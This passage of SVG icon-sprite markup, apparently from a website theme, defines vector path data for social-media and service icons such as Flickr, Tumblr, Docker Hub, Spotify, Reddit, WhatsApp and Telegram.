0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
